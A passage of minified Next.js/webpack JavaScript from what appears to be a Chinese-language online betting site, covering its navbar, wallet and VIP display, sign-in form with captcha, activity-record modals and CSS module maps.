n.abrupt("return");case 11:a.push(u.Z[e.key]);case 12:case"end":return n.stop()}}),n)}))),children:[(0,ae.jsx)("img",{src:e.icon,alt:e.title}),e.title]})}))]}),(0,ae.jsxs)("div",{className:le().userInfoView,children:[(0,ae.jsxs)("div",{className:le().user,children:[(0,ae.jsxs)("div",{className:le().name,children:[(0,ae.jsx)("span",{onClick:function(){K.Z.isShowDepositDialog()||a.push(u.Z.myVip)},children:null===n||void 0===n?void 0:n.name}),(0,ae.jsx)("a",{className:le().vip,onClick:function(){K.Z.isShowDepositDialog()||a.push(u.Z.vip)},children:null!==n&&void 0!==n&&n.grade?(0,ae.jsx)(we.Z,{className:le().partTitle,src:t(202085)("./".concat(W.Jv,"/navbar/vip/vip_").concat((0,ce.tf)(null===n||void 0===n?void 0:n.grade),".png")),alt:"",height:"100%",width:"100%",layout:"auto"}):null})]}),(0,ae.jsxs)("a",{className:le().moneyWrap,children:[d?(0,ae.jsx)("span",{className:le().hide,children:"******"}):(0,ae.jsxs)("div",{onClick:function(){return a.push(u.Z.deposit)},children:[(0,ae.jsx)("span",{className:le().label,children:"\u94b1\u5305\uff1a"}),(0,ae.jsxs)("span",{className:le().money,children:["\xa5",(null===n||void 0===n?void 0:n.money)||"0.00"]})]}),(0,ae.jsx)("img",{width:18,height:18,src:t(489624)("./".concat(d?"icon_wallet_bkj":"icon_wallet_kj",".png")),style:{cursor:"pointer"},alt:"icon",onClick:function(){f(!d),localStorage.setItem("isHideWallet",d?"0":"1")}})]}),(0,ae.jsx)(fe.Z,{children:(0,ae.jsxs)("span",{className:le().domain,children:["\u6c38\u4e45\u7f51\u5740: ",W.Bk?"bandao":W.Mi?"xingkong":W.$5?"od":"tianbo",".com",(0,ae.jsx)("i",{})]})})]}),(0,ae.jsxs)("div",{className:le().avatar,children:[(0,ae.jsx)("div",{className:le().vipBg,children:(0,ae.jsx)("img",{src:null===n||void 0===n?void 0:n.userprofile,alt:""})}),(0,ae.jsx)("span",{onClick:(0,i.Z)(r().mark((function e(){return r().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,ue.Z.doSignOut(!1);case 2:return e.next=4,a.push((0,G.S$)(u.Z.signIn));case 4:case"end":return e.stop()}}),e)}))),children:"\u9000\u51fa\u767b\u5f55"})]})]})]})})),ve=t(23279),je=t.n(ve),Ie=t(217674),Ce=t(804786),be=t(741664),ke=t(545578),Ne=t(112307),Ee=t(644074),Be=t(210336),Oe=t(571718),Ue=t(637843),Fe=t(565731),Ve=t(584565),Ze=t.n(Ve);function Je(e,n){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);n&&(a=a.filter((function(n){return Object.getOwnPropertyDescriptor(e,n).enumerable}))),t.push.apply(t,a)}return t}function ze(e){for(var n=1;n<arguments.length;n++){var t=null!=arguments[n]?arguments[n]:{};n%2?Je(Object(t),!0).forEach((function(n){(0,S.Z)(e,n,t[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):Je(Object(t)).forEach((function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}))}return e}var Re=function(e){var n=e.getMigrateConfig,a=(0,s.useState)(!1),o=a[0],c=a[1],A=(0,Oe.t)({fromNavBar:!0}),d=A.loading,f=A.validateCode,g=A.getValidateCode,m=A.validateCodeLoading,h=A.onSignIn;(0,s.useEffect)((function(){o&&(w.resetFields(["code"]),g())}),[o]);var p=Ce.Z.useForm(),w=(0,Ie.Z)(p,1)[0],x=s.createRef(),v=je()((0,i.Z)(r().mark((function e(){var t,a;return r().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,!W.Bk){e.next=13;break}return e.next=4,n(5);case 4:return t=e.sent,a=t.migrateConfig,e.next=8,h(w.getFieldsValue(),!(null===a||void 0===a||!a.isShowBlockLogin));case 8:if(!W.Bk||null===a||void 0===a||!a.isShowBlockLogin){e.next=11;break}return l.default.replace((0,G.S$)(u.Z.signIn)),e.abrupt("return");case 11:e.next=15;break;case 13:return e.next=15,h(w.getFieldsValue());case 15:c(!1),e.next=20;break;case 18:e.prev=18,e.t0=e.catch(0);case 20:case"end":return e.stop()}}),e,null,[[0,18]])}))),300);return(0,ae.jsxs)(Ce.Z,{layout:"horizontal",form:w,className:Ze().signInFormView,initialValues:ze(ze({},Ue.P$.getSignInForm()),{},{code:""}),children:[(0,ae.jsx)(Ce.Z.Item,{name:"name",noStyle:!0,getValueFromEvent:Fe.fd,children:(0,ae.jsx)("input",{type:"text",placeholder:"\u7528\u6237\u540d",maxLength:16,className:(0,G.zt)(Ze().userNameInput,"loginInput"),onKeyUp:function(e){13===e.keyCode&&null!==x&&void 0!==x&&x.current&&x.current.focus()},autoComplete:"none"})}),(0,ae.jsxs)("div",{className:Ze().passwordView,children:[(0,ae.jsx)(Ce.Z.Item,{name:"password",noStyle:!0,getValueFromEvent:Fe.fd,children:(0,ae.jsx)("input",{ref:x,type:"password",placeholder:"\u5bc6\u7801",maxLength:16,autoComplete:"new-password",className:(0,G.zt)(Ze().passwordInput,"loginInput"),onKeyUp:function(e){13===e.keyCode&&w.getFieldValue("name")&&w.getFieldValue("password")&&(W.Bk||W.Mi?c(!0):v())}})}),(0,ae.jsx)(be.default,{href:u.Z.forget,children:(0,ae.jsx)("a",{className:Ze().forgetText,children:"\u5fd8\u8bb0\uff1f"})})]}),(0,ae.jsxs)("div",{className:Ze().domainBox,children:[(0,ae.jsxs)("div",{className:Ze().loginBut,children:[(0,ae.jsx)(Ce.Z.Item,{noStyle:!0,shouldUpdate:function(){return!0},children:function(e){var n=e.getFieldsValue;return(0,ae.jsx)(ke.Z,{isImgBg:W.RU,className:Ze().button,type:W.RU?"confirm":"circle",disabled:!(n().name&&n().password),style:{marginLeft:"8px"},onClick:function(){W.Bk||W.Mi?c(!0):v()},children:"\u767b\u5f55"})}}),(0,ae.jsx)(ke.Z,{isImgBg:W.RU,className:Ze().button,type:W.RU?"confirm":"circle",onClick:function(){return l.default.push((0,G.S$)(u.Z.signUp))},children:"\u6ce8\u518c"})]}),(0,ae.jsx)("div",{className:Ze().domainBox1,children:(0,ae.jsx)(fe.Z,{children:(0,ae.jsxs)("span",{className:(0,G.zt)(Ze().domain,W.Bk&&Ze().domainBd,W.Mi&&Ze().domainXk,W.$5&&Ze().domainOd),children:["\u6c38\u4e45\u7f51\u5740: ",W.Bk?"bandao":W.Mi?"xingkong":W.$5?"od":"tianbo",".com",(0,ae.jsx)("i",{})]})})})]}),o&&(0,ae.jsx)(Ee.ZP,{style:{width:445},className:Ze().modalValidCode,title:"\u8bf7\u8f93\u5165\u9a8c\u8bc1\u7801",handleClose:function(){return c(!1)},footer:[{title:"\u53d6\u6d88"},{title:"\u786e\u5b9a",loading:d,onClick:v,noClose:!0}],children:(0,ae.jsxs)("div",{className:Ze().modalValidView,children:[(0,ae.jsx)(Ce.Z.Item,{name:"code",rules:[{validator:function(e,n){return n?/^[A-Za-z0-9]{4,6}$/.test(n)?Promise.resolve():Promise.reject("\u8bf7\u8f93\u51654\u4f4d\u9a8c\u8bc1\u7801"):Promise.reject("\u8bf7\u8f93\u5165\u9a8c\u8bc1\u7801")}}],children:(0,ae.jsx)(Be.Z,{autoComplete:"off",autoFocus:!0,placeholder:"\u8bf7\u8f93\u5165\u9a8c\u8bc1\u7801",maxLength:4,className:Ze().validInput,onPressEnter:v})}),(0,ae.jsxs)("div",{className:Ze().validCodeImg,children:[(0,ae.jsx)(Ne.Z,{spinning:m,children:(null===f||void 0===f?void 0:f.url)&&(0,ae.jsx)("img",{src:f.url,className:Ze().validImg,alt:"\u9a8c\u8bc1\u7801"})}),(0,ae.jsx)("img",{src:t(766883),className:Ze().refreshImg,onClick:g,alt:"refresh"})]})]})})]})},Te=t(639567),De=t(420960),Xe=t(320723),Ye=t(608126),Pe=t(77598),ye=t(302093),Me=t(809915),Se=(t(612647),t(187523)),Ge=t.n(Se),Le=(0,d.default)((function(){return t.e(6271).then(t.bind(t,356271))}),{ssr:!1,loadableGenerated:{webpack:function(){return[356271]}}}),He=(0,de.Pi)((function(e){var n,t=e.gameList,a=(0,l.useRouter)(),o=(0,s.useState)(""),c=o[0],d=o[1],f=ue.Z.isSignIn,g=_(),m=g.isOtherIframePage,h=g.isSportIframePage,p=(0,Ye.v)().scrollTop,w=(0,s.useState)(0),x=w[0],v=w[1],j=(0,he.Z)().getMigrateConfig;return(0,s.useEffect)((function(){ee.z.listen("response_6013",(0,i.Z)(r().mark((function e(){return r().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return Te.Z.info("\u5e73\u53f0\u6b63\u5728\u7ef4\u62a4\u4e2d..."),e.next=3,(0,me.gw)(1e3);case 3:a.replace(u.Z.maintenance);case 4:case"end":return e.stop()}}),e)})))),ee.z.listen("response_6001",(0,i.Z)(r().mark((function e(){return r().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return Te.Z.info("\u8bf7\u91cd\u65b0\u767b\u5f55"),e.next=3,(0,me.gw)(1e3);case 3:return a.replace(u.Z.home),K.Z.resetDepositDialogInfo(),e.next=7,ue.Z.doSignOut();case 7:case"end":return e.stop()}}),e)})))),ge.Z.getFishGameList().then(),ge.Z.getSwitchConfig(),ue.Z.isSignIn&&Xe.Z.getWallet().then()}),[]),(0,Pe.Z)((function(){t&&!A()(t)&&(0,Me.sU)(t,De.Z.platformsCountPB)}),[null===De.Z||void 0===De.Z||null===(n=De.Z.platformsCountPB)||void 0===n?void 0:n.REDAY,t]),(0,ye.Z)((0,i.Z)(r().mark((function e(){var n,t,a;return r().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!W.Bk||!f){e.next=7;break}return e.next=3,j(6,!0);case 3:n=e.sent,t=n.migrateConfig,a=n.showPopUp,ge.Z.setVenueMigrateConfig({migrateConfig:t,showPopUp:a});case 7:f&&ge.Z.getJinliInfo();case 8:case"end":return e.stop()}}),e)}))),[]),(0,ae.jsxs)("div",{className:Ge().navbarView,id:"pageNavbar",children:[(0,ae.jsx)("div",{className:(0,G.zt)(Ge().headerView,h?Ge().sportIframePage:"",m?Ge().otherIframePage:""),children:(0,ae.jsxs)("div",{className:(0,G.zt)(Ge().containerView),children:[(0,ae.jsx)(re,{isLogin:f,jinliInfo:ge.Z.jinliInfo,list:M,hoverIndex:x,onMouseEnter:function(e,n){d(n.hiddenArrow?"":n.pathname),v(e)},fishList:ge.Z.fishGameList,onMouseLeave:function(){d(""),v(null)},activePathname:c,migrateConfig:ge.Z.venueMigrateConfig.migrateConfig,showPopUp:ge.Z.venueMigrateConfig.showPopUp}),f?(0,ae.jsx)(xe,{}):(0,ae.jsx)(Re,{getMigrateConfig:j})]})}),(0,ae.jsx)(Le,{scrollTop:p})]})})),Qe=t(140454),Ke=t.n(Qe),We=t(798470),qe=(0,d.default)((function(){return Promise.all([t.e(7637),t.e(7849)]).then(t.bind(t,97849))}),{ssr:!1,loadableGenerated:{webpack:function(){return[97849]}}}),_e=function(e){var n=(0,s.useState)([]),t=n[0],a=n[1];return(0,s.useEffect)((function(){ge.Z.getLimitInfo(),(0,We.nn)().then(function(){var e=(0,i.Z)(r().mark((function e(n){var t;return r().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return a(n),e.next=3,De.Z.getCountPB();case 3:(t=e.sent)&&(0,Me.sU)(n,t);case 5:case"end":return e.stop()}}),e)})));return function(n){return e.apply(this,arguments)}}())}),[]),(0,ae.jsxs)("div",{className:Ke().containerView,children:[(0,ae.jsx)(He,{gameList:t}),(0,ae.jsx)("div",{className:Ke().sectionView,children:e.children}),e.isHiddenFooter?null:(0,ae.jsx)(qe,{})]})}},571718:function(e,n,t){"use strict";t.d(n,{t:function(){return m}});var a,i=t(750029),o=t(487794),r=t.n(o),s=t(639567),c=t(966997),A=t(811163),l=t(16678),d=t(113584),u=t(616473),f=t(667294),g=t(123182),m=function(){var e,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=n.fromNavBar,o=void 0!==t&&t,m=(0,A.useRouter)(),h=(0,f.useState)(!1),p=h[0],w=h[1],x=(0,c.Z)(d.k8,{manual:!0,onSuccess:function(e){a=e}}),v=x.data,j=void 0===v?{}:v,I=x.runAsync,C=x.loading;(0,f.useEffect)((function(){return function(){a=null}}),[]);var b=null!==(e=a)&&void 0!==e?e:j,k=function(){var e=(0,i.Z)(r().mark((function e(n){var t,a,i,c,A,d,f,h=arguments;return r().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=h.length>1&&void 0!==h[1]&&h[1],a=n.name,i=n.password,c=n.code,A=n.isChecked,!(a.length<6||a.length>16)){e.next=5;break}return s.Z.info("\u7528\u6237\u540d\u6216\u5bc6\u7801\u9519\u8bef"),e.abrupt("return",Promise.reject("\u7528\u6237\u540d\u6216\u5bc6\u7801\u9519\u8bef"));case 5:if(!(i.length<6||i.length>16)){e.next=8;break}return s.Z.info("\u7528\u6237\u540d\u6216\u5bc6\u7801\u9519\u8bef"),e.abrupt("return",Promise.reject("\u7528\u6237\u540d\u6216\u5bc6\u7801\u9519\u8bef"));case 8:if(!g.RU||g.$5){e.next=15;break}if(c){e.next=12;break}return s.Z.info("\u8bf7\u8f93\u5165\u9a8c\u8bc1\u7801"),e.abrupt("return",Promise.reject("\u8bf7\u8f93\u5165\u9a8c\u8bc1\u7801"));case 12:if(!(c.length<4||c.length>6)){e.next=15;break}return s.Z.info("\u9a8c\u8bc1\u7801\u9519\u8bef"),e.abrupt("return",Promise.reject("\u9a8c\u8bc1\u7801\u9519\u8bef"));case 15:return d={name:a,password:i,domain:window.location.host,XCodeId:b.code,code:c,isChecked:A},o&&(f=m.pathname.split("/"),d.type="navbar",d.pathName=!(!(0,l.dB)(f,"password")&&!(0,l.dB)(f,"register"))&&"password"),e.prev=17,w(!0),e.next=21,u.Z.doSingIn(d,t);case 21:return e.abrupt("return",e.sent);case 24:return e.prev=24,e.t0=e.catch(17),e.next=28,I();case 28:throw e.t0;case 29:return e.prev=29,w(!1),e.finish(29);case 32:case"end":return e.stop()}}),e,null,[[17,24,29,32]])})));return function(n){return e.apply(this,arguments)}}();return{loading:p,validateCode:b,getValidateCode:I,validateCodeLoading:C,onSignIn:k}}},889874:function(e){e.exports={modalDomain:"domainModal_modalDomain__NGDPZ",modalDomainHeader:"domainModal_modalDomainHeader__OVBkp",modalDomainContent:"domainModal_modalDomainContent__6JPGP",contentView:"domainModal_contentView__5GLqm",twoStep:"domainModal_twoStep__izGc7",threeStep:"domainModal_threeStep__rt5rL"}},79111:function(e){e.exports={navListView:"navList_navListView__6gh4c",logoView:"navList_logoView__E83EQ",logoIcon:"navList_logoIcon___R_bW",listView:"navList_listView__MFR4Z",navItemView:"navList_navItemView__AlvXg",toast:"navList_toast___QQ3B","keyframes-toast-pattern":"navList_keyframes-toast-pattern__uzvGi",toastchess:"navList_toastchess__kbeVr",toasteGame:"navList_toasteGame__bBe1L",toastfish:"navList_toastfish__KgwnS",isIframe:"navList_isIframe__4tQek",textItemView:"navList_textItemView__ZeY_C",activeText:"navList_activeText__Z12PR",titleText:"navList_titleText__AfgdQ",arrowIcon:"navList_arrowIcon__omDSc",lineView:"navList_lineView__Zhl1_",hasArrowView:"navList_hasArrowView__Xnih2",showAniSpan:"navList_showAniSpan__NbKCH",iconItemView:"navList_iconItemView__D0UcD",itemView:"navList_itemView__7Eyew",hoverView:"navList_hoverView__MpzY3",hoverNoShadowView:"navList_hoverNoShadowView__cUF6n",activeView:"navList_activeView__w8_PX"}},584565:function(e){e.exports={signInFormView:"signInForm_signInFormView__SnL8B",userNameInput:"signInForm_userNameInput__8wamI",passwordView:"signInForm_passwordView__6rrOM",passwordInput:"signInForm_passwordInput__d_C6E",forgetText:"signInForm_forgetText__35bM6",button:"signInForm_button__3X23d",domainBox:"signInForm_domainBox__Xk58y",loginBut:"signInForm_loginBut__8vUgN",domain:"signInForm_domain__u6GMY",domainBd:"signInForm_domainBd__HB1_N",domainXk:"signInForm_domainXk__V0jdA",domainOd:"signInForm_domainOd__XwV3R",domainBox1:"signInForm_domainBox1___xxs2",modalValidCode:"signInForm_modalValidCode__r37lH",modalValidView:"signInForm_modalValidView___KXi1",validInput:"signInForm_validInput__JOmiz",validCodeImg:"signInForm_validCodeImg__eNmjR",validImg:"signInForm_validImg__pjMOf",refreshImg:"signInForm_refreshImg__gDBos"}},914722:function(e){e.exports={userView:"userInfoCard_userView__yg6Gs",nav:"userInfoCard_nav__cX3Qu",margin0:"userInfoCard_margin0__xQ9e0",badge:"userInfoCard_badge__YB5_l",msg:"userInfoCard_msg__Pqgkz",userInfoView:"userInfoCard_userInfoView__XUbrL",user:"userInfoCard_user__Geu6O",name:"userInfoCard_name__83Phx",vip:"userInfoCard_vip__f1x55",moneyWrap:"userInfoCard_moneyWrap__bq4Jr",hide:"userInfoCard_hide__E9Y9_",label:"userInfoCard_label__J5aCx",money:"userInfoCard_money__J_waZ",domain:"userInfoCard_domain__h7cyA",avatar:"userInfoCard_avatar__GNx5T",vipBg:"userInfoCard_vipBg__rARR8"}},187523:function(e){e.exports={navbarView:"navbar_navbarView__N94bB",headerView:"navbar_headerView__xgGk6",sportIframePage:"navbar_sportIframePage__fvz7A",containerView:"navbar_containerView__ffDLm",otherIframePage:"navbar_otherIframePage__N3FEr"}},140454:function(e){e.exports={containerView:"appPageView_containerView__EOoBH",sectionView:"appPageView_sectionView__qjXLT"}},839028:function(e){e.exports="/_next/static/chunks/images/img_label_add-b4bf371e25b243aa4f92b565f519d022.png"},934662:function(e){e.exports="[data-uri]"},110856:function(e){e.exports="/_next/static/chunks/images/img_label_add-89d0130687ca7d40457cd1243bb57f7e.png"},107874:function(e){e.exports="[data-uri]"},461536:function(e){e.exports="/_next/static/chunks/images/img_label_add-abadb509bb29d1fd21c37a1af877da2b.png"},147081:function(e){e.exports="/_next/static/chunks/images/img_signoff_logo-90358f0b5f219611a4de6e53afdf3bff.png"},573047:function(e){e.exports="/_next/static/chunks/images/img_label_add-0e0873b8b5a316414f4831f39222a4fb.png"},759415:function(e){e.exports="/_next/static/chunks/images/img_signoff_logo-15409d2ccab06da329069d77dbe5a26f.png"},766883:function(e){e.exports="[data-uri]"},736138:function(e){e.exports="[data-uri]"},147207:function(e){e.exports="[data-uri]"},333351:function(e){e.exports="[data-uri]"},761578:function(e){e.exports="[data-uri]"},145017:function(e){e.exports="[data-uri]"},873069:function(e){e.exports="[data-uri]"},466062:function(e){e.exports="[data-uri]"},62816:function(e){e.exports="[data-uri]"},6454:function(e){e.exports="/_next/static/chunks/images/home_icon_jinli_cs-700a23c228ee6985ddc64509fb19b457.png"},444009:function(e){e.exports="[data-uri]"},908294:function(e){e.exports="[data-uri]"},530634:function(e){e.exports="[data-uri]"},763716:function(e){e.exports="[data-uri]"},959545:function(e,n,t){var a={"./bd/img_label_add.png":839028,"./od/img_label_add.png":110856,"./tb/img_label_add.png":461536,"./xk/img_label_add.png":573047};function i(e){var n=o(e);return t(n)}function o(e){if(!t.o(a,e)){var n=new Error("Cannot find module '"+e+"'");throw n.code="MODULE_NOT_FOUND",n}return a[e]}i.keys=function(){return Object.keys(a)},i.resolve=o,e.exports=i,i.id=959545},677069:function(e,n,t){var a={"./bd/img_signoff_logo.png":934662,"./od/img_signoff_logo.png":107874,"./tb/img_signoff_logo.png":147081,"./xk/img_signoff_logo.png":759415};function i(e){var n=o(e);return t(n)}function o(e){if(!t.o(a,e)){var n=new Error("Cannot find module '"+e+"'");throw n.code="MODULE_NOT_FOUND",n}return a[e]}i.keys=function(){return Object.keys(a)},i.resolve=o,e.exports=i,i.id=677069},489624:function(e,n,t){var a={"./icon_wallet_bkj.png":736138,"./icon_wallet_kj.png":147207};function i(e){var n=o(e);return t(n)}function o(e){if(!t.o(a,e)){var n=new Error("Cannot find module '"+e+"'");throw n.code="MODULE_NOT_FOUND",n}return a[e]}i.keys=function(){return Object.keys(a)},i.resolve=o,e.exports=i,i.id=489624},90749:function(e,n,t){var a={"./bd/navbar/home_nav_icon_info.png":61002,"./od/navbar/home_nav_icon_info.png":465306,"./tb/navbar/home_nav_icon_info.png":804984,"./xk/navbar/home_nav_icon_info.png":620258};function i(e){var n=o(e);return t(n)}function o(e){if(!t.o(a,e)){var n=new Error("Cannot find module '"+e+"'");throw n.code="MODULE_NOT_FOUND",n}return a[e]}i.keys=function(){return Object.keys(a)},i.resolve=o,e.exports=i,i.id=90749}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.t37gr9.vip:8899/_next/static/chunks/3224-a6b97bb5dfa036a0.js
body_size: 4196
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3224],{118024:function(e,t,n){"use strict";n.d(t,{E:function(){return o},_e:function(){return c},Zm:function(){return a}});var r=n(738508),i=n(148834),o=function(e){if(!e)return"";var t=e.replace(/http:\/\//g,"").replace(/https:\/\//g,"");return t=(t=t.includes("/")?t.substring(0,t.indexOf("/")):t).includes("?")?t.substring(0,t.indexOf("?")):t},c=function(e){var t=[{gameType:"sport",gameTypeId:r.Z.sportListArr},{gameType:"eSports",gameTypeId:r.Z.esportListArr},{gameType:"realBet",gameTypeId:r.Z.realbetListArr},{gameType:"lottery",gameTypeId:r.Z.lotteryListArr},{gameType:"chess",gameTypeId:r.Z.chessListArr},{gameType:"eGame",gameTypeId:r.Z.egameListArr},{gameType:"fish",gameTypeId:i.Z}],n={};return t.map((function(t){t.gameTypeId.map((function(r,i){r.api_id!=e&&r.venueId!=e||(n={venueType:t.gameType,venueItem:t.gameTypeId[i]})}))})),n},a=function(e){var t="";switch(e){case"TY":case"DJ":t="\u573a";break;case"ZR":t="\u684c";break;case"QP":case"DZ":case"CP":t="\u79cd"}return t}},497959:function(e,t,n){"use strict";var r=n(759499),i=n(667294),o=n(613703),c=n(364228),a=n(976609),l=n.n(a),s=n(785893);function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}t.Z=function(e){var t,n,r,a,d=e.isVisible,p=e.onCancel,m=e.records,v={isVisible:d,title:"\u6d3b\u52a8\u8bb0\u5f55",closable:!0,maskClosable:!0,getRecord:e.getRecord,records:m,timeListConstant:c.t},g=(0,i.useState)(1),y=g[0],f=g[1],_=function(e){if(e){var t=e.replace(/[^0-9]/gi,""),n=e.split(/\d/);return 1===n.length&&""===t?e:(0,s.jsxs)("span",{className:l().spc,children:[t,n[n.length-1]]})}},b=(null===m||void 0===m?void 0:m.data)||[],h=!(null!==(t=_(null===b||void 0===b||null===(n=b[0])||void 0===n||null===(r=n.record)||void 0===r?void 0:r.slice(20)))&&void 0!==t&&t.includes("<span>"));return(0,s.jsx)(o.Z,u(u({},v),{},{onCancel:function(){f(1),p()},onPageSearch:function(e){f(e)},isShowPage:(null===b||void 0===b?void 0:b.length)>8,isShowTime:!0,children:(0,s.jsx)("div",{className:l().recordContent,children:null!==b&&void 0!==b&&b.length?(0,s.jsxs)(s.Fragment,{children:[(0,s.jsxs)("dl",{className:"".concat(h?l().ddSpc:""),children:[(0,s.jsx)("dd",{children:"\u5e8f\u53f7"}),h?(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)("dd",{children:"\u9886\u53d6\u65f6\u95f4"}),(0,s.jsx)("dd",{children:"\u9886\u53d6\u5185\u5bb9"})]}):(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)("dd",{children:"\u9886\u53d6\u5185\u5bb9"}),(0,s.jsx)("dd",{children:"\u9886\u53d6\u65f6\u95f4"}),(0,s.jsx)("dd",{children:"\u91d1\u989d"})]})]}),null===(a=b.slice(8*(y-1),8*y))||void 0===a?void 0:a.map((function(e,t){var n,r,i=null===(n=e.record)||void 0===n?void 0:n.slice(20).trim(),o=null!==(r=_(i))&&void 0!==r?r:"";return(0,s.jsxs)("dl",{className:"".concat(h?l().ddSpc:""),children:[(0,s.jsx)("dd",{children:8*(y-1)+t+1}),h?(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)("dd",{children:e.record.slice(0,20).trim()}),(0,s.jsx)("dd",{children:o})]}):(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)("dd",{children:"\u5f69\u91d1"}),(0,s.jsx)("dd",{children:e.record.slice(0,20).trim()}),(0,s.jsx)("dd",{children:o})]})]},"".concat(t,"_bettingGift"))}))]}):null})}))}},613703:function(e,t,n){"use strict";var r=n(759499),i=n(667294),o=n(467052),c=n(343875),a=n(364228),l=n(876967),s=n.n(l),d=n(123182),u=n(734041),p=n(803698),m=n(785893);function v(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function g(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?v(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):v(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}t.Z=function(e){var t,r=e.isVisible,l=e.onCancel,v=e.setTimeType,y=e.records,f=e.getRecord,_=e.children,b=e.isShowTime,h=e.showDiff,x=e.title,j=e.timeListConstant,O=e.isShowPage,S=e.onPageSearch,w=(0,i.useState)(1),T=w[0],R=w[1],N={isVisible:r,title:x||"\u6d3b\u52a8\u8bb0\u5f55",width:480,closable:!0,maskClosable:!0,handleClose:function(){l(),v&&v({timeType:1}),R(1)}},M=null===y||void 0===y?void 0:y.data;return r&&(0,m.jsx)(o.ZP,g(g({},N),{},{className:s().activityBox,noPadding:!0,headerViewClassName:s().actModalHeader,contentViewClassName:s().actModalContent,children:(0,m.jsxs)("div",{className:s().recordModal,children:[b&&(0,m.jsx)("div",{className:s().selectWrapper,children:(0,m.jsx)(u.Z,{popupClassName:s().selectDropDown,defaultValue:j?j[0].label:null===(t=a.t[0])||void 0===t?void 0:t.label,defaultActiveFirstOption:!0,onChange:function(e,t){v&&v({timeType:t.value}),f(t.value)},options:j||a.t,className:s().select})}),h?(0,m.jsxs)(m.Fragment,{children:[(0,m.jsx)("div",{className:s().otherPart,children:_&&(0,m.jsx)("div",{children:_})}),!(null!==M&&void 0!==M&&M.length)&&(0,m.jsx)(c.Z,{text:"\u6682\u65e0\u6d3b\u52a8\u8bb0\u5f55",className:s().empty,icon:n(123519)("./".concat(d.Jv,"/img/com_ill_norecord.png"))})]}):null!==M&&void 0!==M&&M.length?(0,m.jsx)("div",{className:s().recordContent,children:_&&(0,m.jsx)("div",{children:_})}):(0,m.jsx)(c.Z,{text:"\u6682\u65e0\u6d3b\u52a8\u8bb0\u5f55",className:s().empty,icon:n(123519)("./".concat(d.Jv,"/img/com_ill_norecord.png"))}),O?(0,m.jsx)("div",{className:s().paginationView,children:(0,m.jsx)(p.Z,{current:T,total:null===M||void 0===M?void 0:M.length,size:"small",pageSize:8,onChange:function(e){R(e),S(e,M.slice(8*(e-1),8*e))}})}):null]})}))}},46153:function(e,t,n){"use strict";n.d(t,{h:function(){return i},Z:function(){return o}});var r=n(237466);function i(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.type,n=void 0===t?0:t,i=arguments.length>1?arguments[1]:void 0;return(0,r.U2)("/api/v3/activities?type=".concat(n),{timeout:i})}function o(){return(0,r.v_)("/api/v3/invite/index")}},984755:function(e,t,n){"use strict";n.d(t,{Z:function(){return v}});var r=n(759499),i=n(704730),o=n(667294),c=n(868031),a=n.n(c),l=n(16678),s=n(785893),d=["dangerouslySetInnerHTML","renderType","renderRule","className"];function u(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function p(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?u(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function m(e){var t=e.querySelectorAll("details");if(t){var n=(null===e||void 0===e?void 0:e.querySelector("ol"))||(null===e||void 0===e?void 0:e.querySelector("ul")),r=e.querySelector("li")||e.querySelector("p");if(r){var i=getComputedStyle(r),o=i.lineHeight,c=i.fontSize,a=i.color,l=i.textJustify,s=i.fontFamily,d=i.fontWeight,u="text-align:left;text-justify:".concat(l,";font-family:").concat(s,";font-size:").concat(c,";line-height: ").concat(o,";color:").concat(a,";font-weight:").concat(d,";");Array.from(t).map((function(e){var t=(null===e||void 0===e?void 0:e.querySelector("ol"))||(null===e||void 0===e?void 0:e.querySelector("ul")),r=null===e||void 0===e?void 0:e.querySelector("summary"),i=null===e||void 0===e?void 0:e.childNodes,o=[e.previousElementSibling,e.nextElementSibling].find((function(e){var t;return"p"===(null===e||void 0===e||null===(t=e.nodeName)||void 0===t?void 0:t.toLowerCase())}));if(o){var 